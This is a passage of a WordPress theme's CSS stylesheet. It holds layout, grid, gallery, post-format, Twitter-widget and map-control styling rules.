.tp-bullets.simplebullets.round .bullet:after { width: 6px; height: 6px; position: absolute; left: 5px; top: 5px; z-index: 2; display: block; content: ""; border-style: solid; border-width: 2px; border-color: #fff; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.tp-bullets.simplebullets.round .bullet:hover:after { width: 12px; height: 12px; left: 2px; top: 2px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }
.tp-bullets.simplebullets.round .bullet.selected:after { background: #ffffff; }

.tp-loader { background-color: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* CSS animations */
.cssanimations .tparrows.default { -webkit-transition: opacity 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; }
.cssanimations .tp-bullets .tparrows { -webkit-transition: opacity 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; }
.cssanimations .tp-bullets.simplebullets.round .bullet:after { -webkit-transition: all 0.175s ease-in-out; -moz-transition: all 0.175s ease-in-out; -o-transition: all 0.175s ease-in-out; transition: all 0.175s ease-in-out; }

/* 3.28 Twitter
----------------------------------------------------------------------------- */
/* =tweets =twitter */
.g1-twitter { margin-bottom: 1.5em; }

.g1-twitter__items { margin: 0; list-style: none; }

.g1-twitter--simple .g1-twitter__items { margin: 0; padding: 1.5em; position: relative; list-style: none; z-index: 2; }
.g1-twitter--simple .g1-twitter__items:before { width: 0; display: block; content: ""; position: absolute; bottom: -16px; left: 34px; border-width: 8px; border-style: solid outset outset solid; border-right-color: transparent !important; border-bottom-color: transparent !important; }
.g1-twitter--simple .g1-twitter__items li { padding-bottom: 0.75em; }
.g1-twitter--simple .g1-twitter__items li + li { padding-top: 0.75em; border-top-width: 1px; }
.g1-twitter--simple .g1-twitter__items p { margin-bottom: 0; }
.g1-twitter--simple .g1-twitter__follow { min-height: 3em; padding: 18px 0 0 42px; margin: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.g1-twitter--simple .g1-twitter__follow:before { margin-right: 10px; position: absolute; left: 0; top: 8px; font-size: 28px; font-family: FontAwesome; content: "\f099"; color: #39A9E0; }

.g1-twitter--carousel { padding-top: 38px; position: relative; /* Prevent content jump */ }
.g1-twitter--carousel .g1-twitter__items > li + li { display: none; }
.g1-twitter--carousel .g1-carousel .g1-twitter__items > li + li { display: block; }
.g1-twitter--carousel .g1-twitter__item { text-align: center; }
.g1-twitter--carousel .g1-tweet-text { margin-bottom: 0; }
.g1-twitter--carousel .g1-twitter__follow { width: 28px; height: 28px; margin-left: -14px; overflow: hidden; position: absolute; left: 50%; top: 0; font-size: 0; }
.g1-twitter--carousel .g1-twitter__follow:before { width: 100%; height: 28px; margin-top: -14px; position: absolute; left: 0; top: 50%; text-align: center; font: 28px/28px FontAwesome; content: "\f099"; -webkit-font-smoothing: antialiased; color: #39A9E0; }
.g1-twitter--carousel .g1-nav-direction { position: absolute; left: 50%; top: 4px; }
.g1-twitter--carousel .g1-nav-direction__prev, .g1-twitter--carousel .g1-nav-direction__next { width: 18px; height: 18px; display: block; overflow: hidden; position: relative; border-width: 1px; }
.g1-twitter--carousel .g1-nav-direction__prev:before, .g1-twitter--carousel .g1-nav-direction__next:before { width: 14px; height: 14px; margin-top: -7px; margin-left: -7px; display: block; position: absolute; left: 50%; top: 50%; text-align: center; font: 14px/14px FontAwesome; }
.g1-twitter--carousel .g1-nav-direction__prev { position: absolute; right: 50%; margin-right: 30px; }
.g1-twitter--carousel .g1-nav-direction__prev:before { content: "\f104"; }
.g1-twitter--carousel .g1-nav-direction__next { position: absolute; left: 50%; margin-left: 30px; }
.g1-twitter--carousel .g1-nav-direction__next:before { content: "\f105"; }

/* CSS animations */
.cssanimations .g1-twitter--carousel .g1-nav-direction__prev, .cssanimations .g1-twitter--carousel .g1-nav-direction__next { -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

/* 3.29 Google Maps
----------------------------------------------------------------------------- */
.g1-gmap-wrapper { margin-bottom: 1.5em; position: relative; overflow: hidden; }
.g1-gmap-wrapper .g1-pan-control { max-width: 75px !important; width: 75px !important; height: 75px !important; display: block; position: absolute; left: 28px; top: 28px; }
.g1-gmap-wrapper .g1-pan-control div { width: 25px; height: 25px; overflow: hidden; position: absolute; cursor: pointer; }
.g1-gmap-wrapper .g1-pan-control div:before { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; text-align: center; font: 28px/25px FontAwesome; }
.g1-gmap-wrapper .g1-pan-control .g1-top { left: 25px; top: 0; }
.g1-gmap-wrapper .g1-pan-control .g1-top:before { content: "\f106"; }
.g1-gmap-wrapper .g1-pan-control .g1-bottom { left: 25px; bottom: 0; }
.g1-gmap-wrapper .g1-pan-control .g1-bottom:before { content: "\f107"; }
.g1-gmap-wrapper .g1-pan-control .g1-left { left: 0; top: 25px; }
.g1-gmap-wrapper .g1-pan-control .g1-left:before { content: "\f104"; }
.g1-gmap-wrapper .g1-pan-control .g1-right { right: 0; top: 25px; }
.g1-gmap-wrapper .g1-pan-control .g1-right:before { content: "\f105"; }
.g1-gmap-wrapper .g1-zoom-control { max-width: 75px !important; width: 75px !important; height: 25px !important; position: absolute; left: 28px; top: 103px; }
.g1-gmap-wrapper .g1-zoom-control div { width: 50%; height: 25px; float: right; position: relative; cursor: pointer; }
.g1-gmap-wrapper .g1-zoom-control div:before { width: 100%; height: 25px; display: block; position: absolute; left: 0; top: 0; text-align: center; font: 14px/25px FontAwesome; }
.g1-gmap-wrapper .g1-zoom-control .g1-zoom-in:before { content: "\f067"; }
.g1-gmap-wrapper .g1-zoom-control .g1-zoom-out:before { content: "\f068"; }
.g1-gmap-wrapper .g1-full-map-control { max-width: 25px !important; width: 25px !important; height: 25px !important; overflow: hidden; position: absolute; top: 53px; left: 53px; }
.g1-gmap-wrapper .g1-full-map-control a { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; }
.g1-gmap-wrapper .g1-full-map-control a:before { width: 100%; height: 100%; margin-top: -7px; display: block; position: relative; left: 0; top: 50%; text-align: center; font: 14px/14px FontAwesome; content: "\f065"; }

.g1-gmap img { max-width: none; }

div.g1-gmap__box { min-width: 320px; margin: 20px 0 0; display: block; }
div.g1-gmap__box > .g1-inner { padding: 20px; margin: 0 50% 0 -50%; }

/* CSS animations */
/* x.x Structure
----------------------------------------------------------------------------- */
#page { overflow: hidden; }

.g1-background { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: -1; }

#g1-top { position: relative; }

#g1-preheader, #g1-header, #g1-precontent, .g1-content, #g1-prefooter, #g1-footer { position: relative; }
#g1-preheader:before, #g1-preheader:after, #g1-header:before, #g1-header:after, #g1-precontent:before, #g1-precontent:after, .g1-content:before, .g1-content:after, #g1-prefooter:before, #g1-prefooter:after, #g1-footer:before, #g1-footer:after { content: " "; display: table; }
#g1-preheader:after, #g1-header:after, #g1-precontent:after, .g1-content:after, #g1-prefooter:after, #g1-footer:after { clear: both; }
#ie7 #g1-preheader, #ie7 #g1-header, #ie7 #g1-precontent, #ie7 .g1-content, #ie7 #g1-prefooter, #ie7 #g1-footer { zoom: 1; }
#g1-preheader > .g1-background, #g1-header > .g1-background, #g1-precontent > .g1-background, .g1-content > .g1-background, #g1-prefooter > .g1-background, #g1-footer > .g1-background { width: 100%; position: absolute; top: 0; bottom: 0; }

/* Add z-indexes */
/* --- Grid system ----------------------------------------------------------------------------- */
.g1-grid { width: 100%; min-height: 1px; /* Remove the space between inline-block elements */ letter-spacing: -0.31em; }

ul.g1-grid { margin: 0; list-style: none; }

/* clearfix */
.g1-grid:after { display: block; height: 0; visibility: hidden; clear: both; content: ""; }

#ie7 .g1-grid { zoom: 1; }

.g1-grid > .g1-column { min-height: 1px; margin-left: 2.89256198%; float: left; /* Revert to default spacing */ letter-spacing: normal; }

ul.g1-grid > li.g1-column { float: none; display: inline-block; vertical-align: top; }
#ie7 ul.g1-grid > li.g1-column { display: inline; zoom: 1; }
ul.g1-grid > li.g1-column.g1-valign-top { vertical-align: top; }
ul.g1-grid > li.g1-column.g1-valign-middle { vertical-align: middle; }
ul.g1-grid > li.g1-column.g1-valign-bottom { vertical-align: bottom; }

.g1-grid > .g1-column:first-child { margin-left: 0; }

.g1-one { width: 100%; }

.g1-max { width: 100%; }

.g1-one-half { width: 48.55371901%; }

.g1-one-third { width: 31.40495868%; }

.g1-two-third { width: 65.70247934%; }

.g1-one-fourth { width: 22.83057851%; }

.g1-three-fourth { width: 74.2768595%; }

.g1-one-fifth { width: 17.68595041%; }

.g1-two-fifth { width: 38.26446281%; }

.g1-three-fifth { width: 58.84297521%; }

.g1-four-fifth { width: 79.4214876%; }

.g1-one-sixth { width: 14.25619835%; }

.g1-five-sixth { width: 82.85123967%; }

@media only screen and (min-width: 768px) { .js.cssanimations .g1-column[data-g1-delay] { opacity: 0; -webkit-backface-visibility: hidden; }
  .js.cssanimations .g1-column.g1-start-animation { opacity: 1; -webkit-transition: opacity 1s ease; -moz-transition: opacity 1s ease; -o-transition: opacity 1s ease; transition: opacity 1s ease; } }
.g1-secondary-wide { /* Change the visual order of blocks (SEO requirement) */ }
.g1-secondary-wide #primary { width: 65.70247934%; float: left; }
.g1-secondary-wide #secondary { width: 31.40495868%; margin-left: 2.89256198%; float: left; }
.g1-secondary-wide.g1-secondary-before #primary { position: relative; left: 34.29752066%; }
.g1-secondary-wide.g1-secondary-before #secondary { position: relative; left: -68.59504132%; }

.g1-secondary-narrow #primary { width: 74.2768595%; float: left; }
.g1-secondary-narrow #secondary { width: 22.83057851%; margin-left: 2.89256198%; float: left; }
.g1-secondary-narrow.g1-secondary-before #primary { position: relative; left: 25.7231405%; }
.g1-secondary-narrow.g1-secondary-before #secondary { position: relative; left: -77.16942149%; }

/* Destroy:) grid system on smaller screens */
@media only screen and (max-width: 600px) { .g1-grid > .g1-column { width: 100% !important; margin: 0 !important; float: none !important; left: auto !important; } }
@media only screen and (max-width: 767px) { #primary, #secondary { width: 100% !important; margin: 0 !important; float: none !important; left: auto !important; }
  #secondary > .g1-inner { padding: 0 !important; } }
/* ----------------------------------------------------------------------------

4 . MODULES

----------------------------------------------------------------------------- */
/* 4.1 Entry
----------------------------------------------------------------------------- */
.sticky { /**/ }

.bypostauthor { /**/ }

.entry-title { -ms-word-wrap: break-word; word-wrap: break-word; }

.entry-content { -ms-word-wrap: break-word; word-wrap: break-word; }

/* =entry-featured-media */
.entry-featured-media { position: relative; overflow: hidden; text-align: center; }
.entry-featured-media > .g1-frame { margin: 0; }
.entry-featured-media a { position: relative; display: block; }
.entry-featured-media .g1-fluid-wrapper, .entry-featured-media .media-audio, .entry-featured-media img, .entry-featured-media object, .entry-featured-media iframe { margin: 0 auto; display: block; }

.entry-featured-media .g1-placeholder i:before { content: "\f070"; }
article.format-aside .entry-featured-media .g1-placeholder i:before { content: "\f040"; }
article.format-chat .entry-featured-media .g1-placeholder i:before { content: "\f086"; }
article.format-link .entry-featured-media .g1-placeholder i:before { content: "\f0c1"; }
article.format-quote .entry-featured-media .g1-placeholder i:before { content: "\f10e"; }
article.format-status .entry-featured-media .g1-placeholder i:before { content: "\f0a1"; }

.g1-gallery-data { display: none; }

/* =entry-meta */
.entry-meta > time, .entry-meta > span { margin-right: 0.33em; }

.entry-comments-link { /* %d Comments */ /* Comments are off */ }
.entry-comments-link > a { /* Add icon */ /* Hide label */ }
.entry-comments-link > a:before { margin-right: 5px; font-size: 14px; font-family: FontAwesome; content: "\f0e5"; }
.entry-comments-link > a span { display: none; }
.entry-comments-link > span { /* Hide label */ font-size: 0; /* Add icon */ }
.entry-comments-link > span:before { margin-right: 7px; font-size: 14px; font-family: FontAwesome; content: "\f05e\0000a0\f0e5"; cursor: default; }

/* =entry-terms */
.entry-terms { margin-bottom: 1.5em; }

.entry-categories, .entry-tags { /* commas */ }
.entry-categories div, .entry-tags div { padding-left: 20px; position: relative; overflow: hidden; }
.entry-categories span, .entry-tags span { width: 20px; display: block; overflow: hidden; position: absolute; left: 0; white-space: nowrap; text-indent: 100%; }
.entry-categories span:before, .entry-tags span:before { position: absolute; left: 0; text-indent: 0; font-size: 14px; line-height: 100%; font-family: FontAwesome; }
.entry-categories ul, .entry-tags ul { margin: 0; display: inline; overflow: hidden; list-style: none; }
.entry-categories li, .entry-tags li { float: left; }
.entry-categories li a:after, .entry-tags li a:after { padding-right: .33em; content: ","; }
.entry-categories li:last-child a:after, .entry-tags li:last-child a:after { padding-right: 0; content: ""; }

.entry-categories span:before { content: "\f07b"; }

.entry-tags span:before { content: "\f02b"; }

.entry-categories:first-child, .entry-tags:first-child { padding-top: 1.5em; border-width: 1px 0 0; border-style: dotted; }
.g1-collection .entry-categories:first-child, .g1-collection .entry-tags:first-child { border-width: 0; padding-top: 0; }

@media only screen and (min-width: 768px) { .g1-essentials:after { display: table; clear: both; content: ""; }
  .g1-essential-media, .g1-essential-nonmedia { position: relative; float: left; }
  .g1-mediabox-wide { /* Change the visual order of blocks (SEO requirement) */ }
  .g1-mediabox-wide .g1-essential-media { width: 65.70247934%; }
  .g1-mediabox-wide .g1-essential-nonmedia { width: 31.40495868%; margin-left: 2.89256198%; }
  .g1-mediabox-wide.g1-mediabox-after .g1-essential-nonmedia { left: -68.59504132%; }
  .g1-mediabox-wide.g1-mediabox-after .g1-essential-media { left: 34.29752066%; }
  .g1-mediabox-narrow { /* Change the visual order of blocks (SEO requirement) */ }
  .g1-mediabox-narrow .g1-essential-media { width: 48.55371901%; }
  .g1-mediabox-narrow .g1-essential-nonmedia { width: 48.55371901%; margin-left: 2.89256198%; }
  .g1-mediabox-narrow.g1-mediabox-after .g1-essential-nonmedia { left: -51.44628099%; }
  .g1-mediabox-narrow.g1-mediabox-after .g1-essential-media { left: 51.44628099%; } }
.g1-flags { display: none; }

.g1-nav-single { margin: 0 0 3em 0; padding: 1.5em 0; border-width: 1px 0 0 0; }
.g1-nav-single p { display: none; }
.g1-nav-single ol { min-height: 40px; margin: 0; position: relative; list-style: none; }
.g1-nav-single li > strong { display: block; font-weight: normal; }

.g1-nav-single__prev, .g1-nav-single__next { float: left; width: 50%; min-height: 1px; }
.g1-nav-single__prev > a, .g1-nav-single__next > a { display: block; overflow: hidden; position: relative; text-overflow: ellipsis; white-space: nowrap; }
.g1-nav-single__prev > a:after, .g1-nav-single__next > a:after { width: 20px; margin-top: -14px; display: block; position: absolute; top: 50%; font: 28px/28px FontAwesome; }

.g1-nav-single__prev { text-align: left; }
.g1-nav-single__prev > strong { padding-right: 40px; padding-left: 20px; }
.g1-nav-single__prev > a { padding-right: 40px; padding-left: 20px; /* Arrows */ }
.g1-nav-single__prev > a:after { left: 0; content: "\f104"; }

.g1-nav-single__next { text-align: right; }
.g1-nav-single__next > strong { padding-right: 20px; padding-left: 40px; }
.g1-nav-single__next > a { padding-right: 20px; padding-left: 40px; }
.g1-nav-single__next > a:after { right: 0; content: "\f105"; }

.g1-nav-single__back { position: absolute; left: 50%; }
.g1-nav-single__back > strong { visibility: hidden; }
.g1-nav-single__back > a { width: 40px; display: block; overflow: hidden; position: relative; left: -20px; white-space: nowrap; text-indent: 100%; }
.g1-nav-single__back > a:before { width: 100%; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; text-indent: 0; text-align: center; font: 14px/14px FontAwesome; content: "\f00a"; }

/* 4.2 Aside Post Format
----------------------------------------------------------------------------- */
/* =aside =post-format */
/* 4.3 Audio Post Format
----------------------------------------------------------------------------- */
.g1-collection--grid.g1-collection--one-half .format-audio .entry-featured-media, .g1-collection--grid.g1-collection--one-third .format-audio .entry-featured-media, .g1-collection--grid.g1-collection--one-fourth .format-audio .entry-featured-media { position: relative; }
.g1-collection--grid.g1-collection--one-half .format-audio .entry-featured-media .media-audio, .g1-collection--grid.g1-collection--one-third .format-audio .entry-featured-media .media-audio, .g1-collection--grid.g1-collection--one-fourth .format-audio .entry-featured-media .media-audio { margin-top: -30px; position: absolute; left: 0; right: 0; top: 50%; z-index: 2; }
.g1-collection--grid.g1-collection--one-half .format-audio .entry-featured-media .g1-placeholder, .g1-collection--grid.g1-collection--one-third .format-audio .entry-featured-media .g1-placeholder, .g1-collection--grid.g1-collection--one-fourth .format-audio .entry-featured-media .g1-placeholder { margin-bottom: 0; }

.g1-inline-audio { display: none; }
.mfp-wrap .g1-inline-audio { display: table; margin-left: auto; margin-right: auto; }

.mfp-content > .jp-audio { display: table; margin-left: auto; margin-right: auto; }

/* 4.4 Chat Post Format
----------------------------------------------------------------------------- */
.g1-chat { margin-left: 0; list-style: none; }

.g1-chat-row { padding: .75em 16px 0.75em 30px; position: relative; }

.g1-chat-author { margin-left: -20px; /* anchor */ }
.g1-chat-author > a { width: 20px; display: inline-block; }

/* 4.5 Gallery Post Format
----------------------------------------------------------------------------- */
.format-gallery .entry-featured-media { position: relative; }
.format-gallery .entry-featured-media .g1-nav-direction { width: 100%; position: absolute; left: 0; top: 50%; }
.format-gallery .entry-featured-media .g1-nav-direction__prev, .format-gallery .entry-featured-media .g1-nav-direction__next { width: 28px; height: 28px; display: block; overflow: hidden; position: absolute; top: -14px; font-size: 0; background: #000 !important; color: #fff !important; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.format-gallery .entry-featured-media .g1-nav-direction__prev:before, .format-gallery .entry-featured-media .g1-nav-direction__next:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; text-align: center; font: 14px/14px FontAwesome; }
.format-gallery .entry-featured-media .g1-nav-direction__prev:hover, .format-gallery .entry-featured-media .g1-nav-direction__next:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.format-gallery .entry-featured-media .g1-nav-direction__prev { left: 10px; }
.format-gallery .entry-featured-media .g1-nav-direction__prev:before { content: "\f104"; }
.format-gallery .entry-featured-media .g1-nav-direction__next { right: 10px; }
.format-gallery .entry-featured-media .g1-nav-direction__next:before { content: "\f105"; }

.g1-gallery { position: relative; }
.g1-gallery figure { margin: 0; }
.g1-gallery figure > div { width: 66%; float: left; }
.g1-gallery figure > div img { display: block; }
.g1-gallery figure figcaption { width: 33%; padding-top: 4.5em; float: right; }
.g1-gallery figure figcaption > p { padding: 0 5%; }
.g1-gallery figure figcaption > div { padding: 0 5%; }

.g1-gallery-toolbar { width: 33%; height: 3em; position: absolute; right: 0; top: 0; z-index: 2; background: yellow; }

.g1-gallery-items { margin: 0; list-style: none; }
.g1-gallery-items > li { display: block; float: left; }
.g1-gallery-items > li figure { display: block; float: left; }

/* Prevent content jump */
.g1-gallery-items > li + li { display: none; }

.g1-carousel .g1-gallery-items > li + li { display: block; }

.g1-gallery-thumbs { margin: 0; list-style: none; }
.g1-gallery-thumbs li { margin: 2px 2px 0 0; float: left; position: relative; }
.g1-gallery-thumbs li a { position: relative; display: block; overflow: hidden; }
.g1-gallery-thumbs li a:before { width: 100%; height: 100%; display: block; position: absolute; top: 0; left: 0; content: ""; background-color: #000; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }
.g1-gallery-thumbs li a:after { width: 55px; height: 55px; display: block; position: absolute; top: 0; left: 0; text-align: center; font-family: FontAwesome; font-size: 14px; line-height: 55px; content: "\f062"; color: #fff; }
.g1-gallery-thumbs li a:hover:before { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=66); opacity: 0.66; }
.g1-gallery-thumbs li img { display: block; }
.g1-gallery-thumbs li.g1-selected:before { display: block; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 2; content: ""; border-style: solid; border-width: 5px; border-color: red; }

/* CSS animations  */
.cssanimations .g1-gallery-thumbs li a:before { -webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; }
.cssanimations .g1-gallery-thumbs li a:after { -webkit-transform: translate(0px, 100px); -moz-transform: translate(0px, 100px); -ms-transform: translate(0px, 100px); -o-transform: translate(0px, 100px); transform: translate(0px, 100px); -webkit-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); -moz-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); -o-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.cssanimations .g1-gallery-thumbs li a:hover:after { -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); }

/* 4.6 Image Post Format
----------------------------------------------------------------------------- */
/* =image =post-format */
/* 4.7 Link Post Format
----------------------------------------------------------------------------- */
/* =link =post-format */
/* 4.8 Quote Post Format
----------------------------------------------------------------------------- */
/* =quote =post-format */
article.format-quote.g1-complete .entry-content blockquote { margin: 0; padding: 0; border: none; font-size: 36px; }
article.format-quote.g1-complete .entry-content blockquote:before { display: none; }
article.format-quote.g1-complete .entry-content figcaption, article.format-quote.g1-complete .entry-content cite { font-size: 14px; font-style: italic; margin-top: -1.5em; }
article.format-quote.g1-complete .entry-content figcaption:before, article.format-quote.g1-complete .entry-content cite:before { content: "— "; }

/* 4.9 Status Post Format
----------------------------------------------------------------------------- */
/* =status =post-format */
article.format-status.g1-complete .entry-content p { font-size: 36px; }

/* 4.10 Video Post Format
----------------------------------------------------------------------------- */
article.format-video .entry-featured-media iframe { background: #000000; }

/* 4.11 Related Entries
----------------------------------------------------------------------------- */
.g1-related-entries { margin: 0 0 4.5em 0; padding: 1.5em 0 0 0; position: relative; border-width: 1px 0 0; }
.g1-related-entries:before { width: 60px; height: 0; display: block; position: absolute; top: -1px; left: 0; border-style: solid; border-width: 1px 0 0; content: ""; }

/* 4.12 Gallery
----------------------------------------------------------------------------- */
/* =gallery */
.gallery { margin-bottom: 1.5em; }
.gallery > ol { margin: 0; list-style: none; }

.gallery-item { float: left; padding: 4px 0 0 4px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* Columns 1-10 */
.gallery-columns-1 .gallery-item { width: 100%; }

.gallery-columns-2 .gallery-item { width: 50%; }

.gallery-columns-3 .gallery-item { width: 33.33333333%; }

.gallery-columns-4 .gallery-item { width: 25%; }

.gallery-columns-5 .gallery-item { width: 20%; }

.gallery-columns-6 .gallery-item { width: 16.66666667%; }

.gallery-columns-7 .gallery-item { width: 14.28571429%; }

.gallery-columns-8 .gallery-item { width: 12.5%; }

.gallery-columns-9 .gallery-item { width: 11.11111111%; }

.gallery-columns-10 .gallery-item { width: 10%; }

.gallery-icon { max-width: 100%; position: relative; float: left; overflow: hidden; }
.gallery-icon > a { max-width: 100%; display: block; float: left; position: relative; /* background */ /* icon */ }
.gallery-icon > a:before { width: 100%; height: 100%; display: none; position: absolute; left: 0; top: 0; content: ""; }
.gallery-icon > a:after { width: 42px; height: 42px; margin-top: -21px; margin-left: -21px; display: none; position: absolute; left: 50%; top: 50%; text-align: center; font-family: FontAwesome; font-size: 28px; line-height: 42px; content: "\f06e"; }
.gallery-icon > a:hover:before { display: block; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=66); opacity: 0.66; }
.gallery-icon > a:hover:after { display: block; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=99); opacity: 0.99; }
.gallery-icon img { display: block; }

.gallery-caption { display: none; }

.cssanimations .gallery-icon > a:before { display: block; opacity: 0; -webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; }
.cssanimations .gallery-icon > a:after { display: block; opacity: 0; -webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; -webkit-transform: scale(2, 2); -moz-transform: scale(2, 2); -ms-transform: scale(2, 2); -o-transform: scale(2, 2); transform: scale(2, 2); }
.cssanimations .gallery-icon > a:hover:before { opacity: .66; }
.cssanimations .gallery-icon > a:hover:after { opacity: .99; -webkit-transform: scale(1, 1); -moz-transform: scale(1, 1); -ms-transform: scale(1, 1); -o-transform: scale(1, 1); transform: scale(1, 1); }

/* 4.13 Galleria
----------------------------------------------------------------------------- */
/* galleria fix for fullscreen video */
.galleria-lightbox-image .galleria-image { height: 95%; }

.galleria-exit { width: 32px; height: 32px; display: block; position: absolute; top: 12px; right: 12px; z-index: 999; }

.galleria-exit-button { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; background: #808080; color: #fff; }
.galleria-exit-button:before { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; text-align: center; font: 14px/32px FontAwesome; content: "\f00d"; }

.galleria-exit-button:hover { background: #404040; color: #fff; }

/* CSS animations */
.cssanimations .galleria-exit-button { -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; -webkit-backface-visibility: hidden; }

/* 4.14 Collections
----------------------------------------------------------------------------- */
.g1-collection { clear: both; }
.g1-collection > ul { margin: 0; position: relative; list-style: none; /* Remove the space between inline-block elements */ letter-spacing: -0.31em; }

.g1-collection__item { outline: 1px transparent solid; /* Revert to default spacing */ letter-spacing: normal; }

.g1-collection__item:hover { z-index: 3; }

/* =Collection =Grid */
.g1-collection--grid > ul { width: 100.41322314%; left: -4px; }
.g1-collection--grid > ul > .g1-collection__item { margin: 0 0 1.5em; display: inline-block; vertical-align: top; }
#ie7 .g1-collection--grid > ul > .g1-collection__item { display: inline; zoom: 1; }
.g1-collection--grid article { margin-left: 4px; }

/* =Collection =Grid =1/4 */
.g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item { max-width: 243px; width: 25%; }
.g1-secondary-narrow #primary .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item, .g1-secondary-wide #primary .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item, .g1-column.g1-three-fourth .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item { width: 33.33333333%; }
.g1-column.g1-one-half .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item { width: 50%; }
#secondary .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item, .g1-column.g1-one-fourth .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item { width: 100%; }
.g1-collection--grid.g1-collection--one-fourth .entry-featured-media { margin-bottom: 0.75em; }

/* =Collection =Grid =1/3 */
.g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item { max-width: 324px; width: 33.33333333%; /* Inside a two-third container, a three-column collection should be rendered as a two-column collection */ /* Inside a one-third container, a three-column collection should be rendered as a one-column collection */ }
.g1-secondary-narrow #primary .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item, .g1-secondary-wide #primary .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item, .g1-column.g1-two-third .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item { width: 50%; }
.g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item .g1-secondary-narrow #secondary, .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item .g1-secondary-wide #secondary, .g1-column.g1-one-third .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item { width: 100%; }

/* =Collection =Grid =1/2 */
.g1-collection--grid.g1-collection--one-half > ul > .g1-collection__item { max-width: 486px; width: 50%; }
.g1-one-half .g1-collection--grid.g1-collection--one-half > ul > .g1-collection__item { width: 100%; }

/* =collection =grid =2/3 */
.g1-collection--grid.g1-collection--two-third > ul > .g1-collection__item { width: 100%; }
.g1-collection--grid.g1-collection--two-third > ul > .g1-collection__item + .g1-collection__item { padding-top: 3em; border-top-width: 1px; }

/* =Collection =Grid =Full */
.g1-collection--grid.g1-collection--max > ul > .g1-collection__item { width: 100%; margin-bottom: 1.5em; }
.g1-collection--grid.g1-collection--max > ul > .g1-collection__item + .g1-collection__item { padding-top: 3em; border-top-width: 1px; }

.g1-collection--list > ul { margin: 0; list-style: none; }
.g1-collection--list .entry-featured-media { margin: 0; }

/* collection-list-two-third */
.g1-collection--list.g1-collection--two-third > ul { margin: 0 0 1.5em; }
.g1-collection--list.g1-collection--two-third > ul > .g1-collection__item { margin: 0 0 3em; }
.g1-collection--list.g1-collection--two-third > ul > .g1-collection__item + .g1-collection__item { padding-top: 3em; }

@media only screen and (max-width: 600px) { .g1-collection--grid.g1-collection--one-fourth > ul > .g1-collection__item, .g1-collection--grid.g1-collection--one-third > ul > .g1-collection__item, .g1-collection--grid.g1-collection--one-half > ul > .g1-collection__item { width: 100% !important; } }
.g1-collection--gallery { margin-bottom: 3em; }
.g1-collection--gallery > ul > .g1-collection__item { margin-bottom: 4px !important; }
.g1-collection--gallery article { position: relative; /* border */ }
.g1-collection--gallery article:before { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: -1; visibility: hidden; content: ""; }
.g1-tl-squircle .g1-collection--gallery article:before { -moz-border-radius-topleft: 10px; -webkit-border-top-left-radius: 10px; border-top-left-radius: 10px; }
.g1-tr-squircle .g1-collection--gallery article:before { -moz-border-radius-topright: 10px; -webkit-border-top-right-radius: 10px; border-top-right-radius: 10px; }
